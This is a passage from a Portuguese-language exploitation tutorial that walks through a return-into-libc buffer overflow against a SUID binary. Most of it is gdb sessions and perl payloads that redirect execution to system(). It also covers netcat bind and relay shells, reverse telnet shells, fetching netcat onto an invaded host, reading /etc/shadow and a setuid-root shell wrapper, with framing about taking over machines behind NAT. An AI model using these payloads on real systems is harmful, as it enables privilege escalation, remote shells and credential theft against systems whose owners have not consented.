if (argc != 2)\{puts (" --=[ You need to write one argument ]=---\n");
exit (EXIT_FAILURE);}
```

```
classick_stack_frame (*(argv+1));
}
```

```
-- cut --
```
 **------**[ **Fuzzing:**

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gdb vulnerable -q
Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) r `perl -e '{ print "A" x 12, "R" x 4 } '`
Starting program: /home/6 Bl4ck9 f0x6/Desktop/vulnerable `perl -e '{ print "A" x
12, "R" x 4 } '`
Your argument is this: AAAAAAAAAAAARRRR
```

```
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```
Observe que o retorno foi sobrescrito com A's, entao apagaremos os 4 ultimos A's.

(gdb) r `perl -e '{ print "A" x  $8$ , "R" x  $4$  } '` The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /home/6\_Bl4ck9\_f0x6/Desktop/vulnerable `perl -e '{ print "A" x 8, "R" x 4 } '` Your argument is this: AAAAAAAARRRR Program received signal SIGSEGV, Segmentation fault. 0x52525252 in ?? ()

Temos o numero correto de bytes para sobrescrever os ponteiros na memoria ate alcancarmos o endereco de retorno.

> *------------------- -------- ----------------- | Buffer 4 bytes | FBP | 0xb7edd9b0 | ------------------ -------- ------------------ AAAAAAAA system ();*

Substutuimos os R's pelo endereco de system(); Isso faz com que o stack frame retorne para essa area de memoria e assim fazendo com que essa syscall seja chamada. Vamos ver na pratica:

(gdb) r `perl -e '{ print "A" x 8, "\xb0\xd9\xed\xb7" } '` The program being debugged has been started already. Start it from the beginning? (y or n) y

Starting program: /home/fox7/Desktop/vulnerable `perl -e '{ print "A" x 8, "\xb0\xd9\xed\xb7" } '` Your argument is this: AAAAAAAA<sup>°</sup>Ùí·

sh:  $i\phi y \lambda \delta y \lambda$ : command not found

Program received signal SIGILL, Illegal instruction. 0xbffff802 in ?? () (gdb)

Observe o signal que nos foi retornado, esse signal indica que ouve uma instrucao ilegal. Veja mais abaixo o seguinte: sh: ¡øÿ¿¿øÿ¿: command not found . Esse erro ocorreu "obviamente" porque não usamos um argumento valido para system(), mas o importante ate aqui e que conseguimos inserir um comando na area de retorno do stack frame do programa vulneravel, observe que nao precisamos de shellcode, pois o buffer tambem era muito pequeno. Agora voce aprendera o resto, a hora que o show começa...

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ ls -l vulnerable -rwsr-sr-x 1 root fox7 7558 2005-01-01 07:03 vulnerable

Nossa aplicacao vulneravel tem setado um bit SUID, isso e otimo, pois os comandos nesse caso serao executados como usuario root, podemos baixar o netcat com o comando (otimo comando) 'wget http://www.\*\*\*.com/nc.tar.gz' e instalar ele na maquina com o bom e velho ./configure && make ; make install (Recomendo wrappers ou o bom e velhor ';' e o &&). Voce entao se depara com aquela velho pensamento: Dois caras na maquina vai ser mais rapido. Voce entao convida algum amigo seu para brincar, mas a maquina invadida esta dentro de uma rede interna (NAT), sem IP roteavel, voce entrou nela por alguma porta na DMZ, e agora? O nome dele e Netcat. Voce vai la e manda a conexao pras portas do teu amigo, pra ele de ajudar a dominar o local, isso tudo usando return into libc. Exportaremos a variavel que contera os parametros do netcat:

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ export LISTEN="nc 0 22 -vv | /bin/bash | nc 0 23 -vv"

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./get_addr LISTEN
Variable [nc 0 22 -vv | /bin/bash | nc 0 23 -vv] is located near of this
address: 0xbfffff77
```
Usei como base meu IP de loopback. Veremos o endereco de memoria exato onde a string se inicia, pois as vezes o endereco apresentado nao e preciso.

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ gdb vulnerable -q Using host libthread db library "/lib/tls/libthread db.so.1". (gdb) b main Breakpoint 1 at 0x8048459 (gdb) r Starting program: /home/fox7/Desktop/vulnerable Breakpoint 1, 0x08048459 in main ()

```
(gdb) x/s 0xbfffff77
0xbfffff77: "2 -vv | /bin/bash | nc 0 23 -vv"
(gdb) x/s 0xbfffff77-6
0xbfffff71: "nc 0 22 -vv | /bin/bash | nc 0 23 -vv"
(gdb) d 1
```
Como voce pode observar a string armazenada na variavel de ambiente se inicia exatamente no endereco 0xbfffff71, menos 6 bytes a partir do endereco que o programa nos retornou, para visualizarmos valores seguintes ou anteriores aos enderecos apresentados, basta que utilizemos os sinais de + e – seguido do endereco de memoria, para visualizar todas as variaveis de ambiente na stack, basta que segure a tecla [Enter]. De posse dessas informacoes podemos podemos preceguir. A nocao sera a mesma, fazer a are RETURN do stack frame retornar/chamar uma funcao na libc que, pegara seus parametros armazenados na memoria.



A unica coisa que lhes e nova e a insercao da string ABCD logo acima. Esse nada mais e do que o retorno logo apos a execucao na syscall, e como todo retorno, devera ser de 4 bytes em hardware de 32 bits. Como todos sabemos todas as vezes que a instrucao call e executada (nesse caso para

chamar system()), o endereco da proxima instrucao ("ABCD") e posto na area RET do stack frame, e os respectivos parametros para os argumentos sao pegos do topo da stack. O parametro pego e justamente o endereco de uma variavel de ambiente que se encontram na stack (0xbfffff71), e neste endereco que existe a instrucao/string que a syscall anteriormente chamada executara. Variaveis de ambiente e "variaveis locais" sao armazenadas na stack, parametros digitados na linha de comando serao alocados na stack onde sera puxado todo o argumento que as syscalls executadas precisam.

Veja esse outro exemplo:

```
(gdb) r `perl -e 'print "A"x8, "\xb0\xd9\xed\xb7"."1234"."\x41\x42\x43\x44"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/fox7/Desktop/vulnerable `perl -e 'print "A"x8,
"\xb0\xd9\xed\xb7"."1234"."\x41\x42\x43\x44"'`
Your argument is this: AAAAAAAA<sup>°</sup>Ùí·1234ABCD <-- 0x41 0x42 0x43 0x44
Program received signal SIGSEGV, Segmentation fault. <-- Retorno invalido (1234)
0x34333231 in ?? ()
(gdb)
```


 Tentaremos bindear uma shell com o netcat atraves da exploracao da aplicacao vulneravel, que nao esta setada com o bit SUID.

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ ls -l vulnerable -rwxr-xr-x 1 root fox7 7558 2005-01-01 07:03 vulnerable

Antes gostaria de lhes dizer que a versao do bash (sh) que estou utilizando...:

```
6_Bl4ck9_f0x6@Vipera:~$ sh --version
GNU bash, version 3.1.17(1)-release (i486-pc-linux-gnu)
Copyright (C) 2005 Free Software Foundation, Inc.
```
Nao e capaz de interpretar programas com bit SUID por default, ou seja, usaremos um dos muitos shells que suportam, existe um em especial no kurumin, o nome dele e ash, para usa-lo basta que digite o nome dele na shell e tecle [Enter] como todas as shells do linux.

6\_Bl4ck9\_f0x6@Vipera:~\$ ash \$

Iniciaremos entao o processo de exploracao. O primeiro passo sera obter o parametro da funcao system.

```
$ cd Desktop
$ export OUVIR="nc -l -p 25 -vv"
$ ./get_addr OUVIR
Variable [nc -l -p 25 -vv] is located near of this address: 0xbfffff42
```
Nem sempre o endereco retornado e um endereco onde realmente esta armazenada a variavel de ambiente (como voce pode perceber), as vezes precisamos procurar na memoria.

```
$ gdb ./vulnerable -q
Using host libthread db library "/lib/tls/libthread db.so.1".
(gdb) b main
Breakpoint 1 at 0x8048459
(gdb) r
Starting program: /home/fox7/Desktop/vulnerable
Breakpoint 1, 0x08048459 in main ()
```
Observe que setei um breakpoint na funcao main e rodei o programa. O programa esta parado, mas todo copiado para a memoria, e la que nos precisamos procurar o endereco que armazena o parametro para a syscall. Vamos checar a string armazenada no endereco retornado pelo get\_addr.

```
(gdb) x/s 0xbfffff42
0xbfffff42: "SION BUS ADDRESS=unix:abstract=/tmp/dbus-
Y8ECOuQ8QH,guid=83e574996a686f26afbda60041d618ce"
(gdb) 
Esse e o valor armazenado neste endereco de memoria. Nao passa nem perto da
nossa variavel. Para cada [Enter] que voce teclar a partir desse ponto, voce
vera uma string (x/s) armazenado na memoria:
(gdb)
0xbfffff9c: "HUNTER=/home/kurumin"
(gdb)
0xbfffffb1: "DISPLAY=:0.0"
(gdb)
0xbfffffbe: "GTK IM MODULE=xim"
(gdb)
0xbfffffd0: "LOL=six"
(gdb)
0xbfffffd8: "COLORTERM="
...
0xbffffffd: ""
(gdb)
0xbffffffe: ""
(gdb)
0xbfffffff: ""
(gdb)
0xc0000000: <Address 0xc0000000 out of bounds>
(gdb)
0xc0000000: <Address 0xc0000000 out of bounds>
```
Sao todas variaveis de ambiente. Um [Enter] equivale a uma variavel, mas como voce pode persegue alcançamos o limite maximo para armazenamento de variaveis de ambientee e a partir de um certo ponto a memoria nao pode ser mais lida (<Address 0xc0000000 out of bounds>). Entao devemos "voltar" X bytes a partir do endereco que nos foi retornado.

```
(gdb) x/s 0xbfffff42-250 
0xbffffe48: "Pref(konsole-2763,session-4)" 
(gdb) [Enter]
```

```
0xbffffe65: "JAVA HOME=/usr/lib/java"
(gdb) [Enter]
0xbffffe7d: "LANG=pt BR"
(gdb) [Enter]
0xbffffe88: "LINES=23"
(gdb) [Enter]
0xbffffe91: "OUVIR=nc -1 -p 25 -vv"
(gdb)
```
Ok, encontramos, mas devemos filtrar o endereco, devemos pegar o endereco onde a string se inicia, ou seja, devemos obter o endereco exato da primeira letra da "string" armazenada na variavel de ambiente. Conte quantos bytes tem o nome da variavel OUVIR, sao 5 bytes, agora pegue o endereco da variavel de ambiente que o gdb lhe mostrou (0xbffffe91) e coloque o sinal de + seguido de 5 bytes, para voce ver qual o endereco sera mostrado.

```
(gdb) x/s 0xbffffe91+5
0xbffffe96: "=nc -l -p 25 -vv"
```
Mas existe um problema, como voce pode notar existe um sinal de "=". Entao acrescente mais um byte a sintaxe.

(gdb) x/s 0xbffffe91+6 0xbffffe97: "nc -1 -p 25 -vv"

A string se inicia exatamente no endereco 0xbffffe97. Aqui, outra ressalva deve ser feita. Observe:

```
(gdb) r `perl -e ' print "A" x 8, "\xb0\xd9\xed\xb7AAAA\x97\xfe\xff\xbf" '`
Starting program: /home/fox7/Desktop/vulnerable `perl -e ' print "A" x 8,
"\xb0\xd9\xed\xb7AAAA\x97\xfe\xff\xbf" '`
Your argument is this: AAAAAAAA<sup>°</sup>Ùí·AAAAbÿ¿
sh: -p: command not found
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
Repare na seguinte mensagem: sh: -p: command not found. Isso significa que a
memoria sofreu um "alinhamento automatico" e os enderecos foram modificados.
Tente outra vez ;) Observe que o retorno no parametro foi AAAA, e foi esse mesmo
valor que o stack frame retornou (0x41414141 in ?? ()). A interrogacao significa
que não foi possivel encontrar o symbol da funcao () corrompida. 
(gdb) x/s 0xbffffe91+6
```
0xbffffe97: " -p 25 -vv" <- 0 sistema fez um alinhamento e perdemos o inicio da string.

Pegaremos outra vez o endereco inicial:

(gdb) x/s 0xbffffe97-5 0xbffffe92: "nc -1 -p 25 -vv" <- Usarei este endereco.

(qdb) r `perl  $-e$  ' print "A"  $\times$  8, "\xb0\xd9\xed\xb7AAAA\x92\xfe\xff\xbf" '` The program being debugged has been started already. Start it from the beginning? (y or n) y

Starting program: /home/fox7/Desktop/vulnerable `perl -e ' print "A" x 8, "\xb0\xd9\xed\xb7AAAA\x92\xfe\xff\xbf" '` Your argument is this: AAAAAAAA°Ùí·AAAAbÿ; Can't grab 0.0.0.0:25 with bind : Permission denied

Consegui executar o comando, mas a questao aqui eh o setuid. Lembre-se que portas abaixo de 1024 apenas podem ser abertas pelo usuario root, e ao tentar executar bindear a porta de SMTP (25) obtive um aviso de permissao negada. Se a aplicacao vulneravel estivesse setada com um bit SUID o stack frame de qualquer funcao desta aplicacao tambem teria um bit SUID, ou seja, retornaria para funcoes executadas com EUID equivalente a super usuario, o root. Em uma outra shell marque o bit SUID.

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ sudo chmod u+s vulnerable
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ls -l vulnerable
-rwsr-xr-x 1 root fox7 7558 2005-01-01 07:03 vulnerable
```

```
Can't grab 0.0.0.0:25 with bind : Permission denied
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
```
Mesmo com a aplicacao marcada com setuid não consegui executar o comando como root, porque? Bem, olhe o seu /etc/passwd na linha do usuario corrente, observe qual e a shell que ele executa comandos. Veja o meu caso:

6\_Bl4ck9\_f0x6:x:1004:1009:David Diego D. F. Siqueira,,,:/home/6\_Bl4ck9\_f0x6:/bin/bash

Username **:** /etc/shadow **:**UID **:**GID **:**GECOS **:**diretorio home: shell

sh-3.1\$ finger 6\_Bl4ck9\_f0x6 Login: 6\_Bl4ck9\_f0x6 Name: David Diego D. F. Siqueira Directory: /home/6\_Bl4ck9\_f0x6 Shell: /bin/bash Never logged in. No mail. No Plan. sh-3.1\$

Os caras projetaram o kurumin pra te dar trabalho. O que voce precisa fazer e apenas mudar sua shell. Troque por /bin/ash e depois do "reboot" faca o mesmo procedimento de exploracao. Vale lembrar que depois que voce reinicia a maquina o VA e habilitado novamente, no kurumin.

```
$ ./get_addr OUVIR
Variable [nc -l -p 25 -vv] is located near of this address: 0xbfffffbl
$ gdb vulnerable -q
Using host libthread db library "/lib/tls/libthread db.so.1".
(gdb) b main
Breakpoint 1 at 0x8048459
(gdb) r
Starting program: /home/fox7/Desktop/vulnerable
Breakpoint 1, 0x08048459 in main ()
(gdb) x/s 0xbfffffb1<br>0xbfffffb1: "25 -vv"
0xbffffffb1:
```

```
(gdb) x/s 0xbfffffb1-8<br>0xbfffffa9: "nc -1
                 "nc -1 -p 25 -vv"
```
Vamos ver na pratica agora:



Recomendo muito a utilizacao do parametro **-e /bin/ash** do netcat ;)





O modo que o telnet estabelece conexao na porta e diferente do usado pelo netcat, portanto lembrese de usar o ponto e virgual (';') logo apos cada comando, que nem no SQL. Observe que o ash ("A shell no qual estou digitando comandos") e setada com suid root, pois estou vendo o /etc/shadow. Esses padroes do kurumin que ninguem consegue notar, sao um perigo... **;)** Com relacao a "repassar shell" para seus amigos, gostaria de dizer que voce não precisa ter o netcat instalado para faze conexao reversa, basta que use o telnet reverso.



Como voce pode observervar executei o comando telnet diretamente do seu PATH, isso e util para burlar determinadas armadinhas que o administrador possa ter inserido no sistema, como usar MALP para enganar invasores. E fortemente recomendavel estar seguro do uso da funcao system() em programas em C justamente por esse detalhe. Como medida de seguranca sempre esteje certo de que executara as aplicacoes inserindo seu PATH absoluto. Recomendo fortemente (para uma melhor visualizacao dos screen shots) a utilizacao de zoom em sua aplicacao visualizadora.



Veremos agora como "exploitar" e terminar o programa com estilo.

```
(gdb) r `perl -e ' print "A" x 8, "\xb0\xd9\xed\xb7RET1\x3d\xf9\xff\xbf"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
```

```
Starting program: /home/fox7/Desktop/vulnerable `perl -e ' print "A" x 8,
"\xb0\xd9\xed\xb7RET1\x3d\xf9\xff\xbf"'`
Your argument is this: AAAAAAA^{\circ}Uí·RET1=ùÿ<sub>i</sub>.
sh-3.15
```
Observe que por eu estar em uma maquina com hardware de 32 bits, o retorno sempre sera 4 bytes. Sempre que voce quiser executar mais de uma syscall voce apenas precisa inserir os enderecos das mesmas em locais de retorno, RET1 poderia ser uma syscall, ou seja, o system  $(\kappa b0\cdot\kappa d9\cdot\kappa d\times b7)$ seria executado e a proxima syscall ficaria na area RET desse estado, o parametro para system e o \x3d\xf9\xff\xbf no qual contem o valor de uma variavel global setada em /etc/profile, quando o estado retornasse, pegaria seu argumento da proxima instrucao seguinte a RET1 acima, e no caso \x3d\xf9\xff\xbf seria o retorno desse estado.

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ env | grep "/bin/sh" SHELL=/bin/sh 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ grep "SHELL" /etc/profile export SHELL="/bin/sh"

Alguma vezes no slackware o processo de exploracao nos retorna mensagens de erro, como "Permissao negada", e etc. As vezes essas sao mensagens de erro falsas, ou seja, os resultados sao executados.

```
[=] + =========================================== + [=]
                  -----=[ Usando wrappers ]=----- 
[=] + =========================================== + [=]
```
Um **wrapper** nada mais e do que do que o programa que executara acoes com o privilegio do stack frame do programa vulneravel. Essa tecnica consiste basicamente na exportacao de uma variavel de ambiente no qual fara a chamada ao wrapper (./my\_wrapper) que por sua vez executara tal acao.

```
-- my_wrapper.c --
#include <unistd.h>
#include <stdlib.h>
#define SHELL "/bin/sh"
int main (void){
 setuid (0x00);
 system (SHELL);
}
-- cut -- 
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gcc my_wrapper.c -o my_wrapper ; sudo
./my_wrapper
sh-3.1# id
uid=0(root) gid=0(root) grupos=0(root),1002(novogrupo),1007(kimera)
sh-3.1# 
Vamos a pratica:
6_Bl4ck9_f0x6@Vipera:~/Desktop$ sudo chown root.root vulnerable
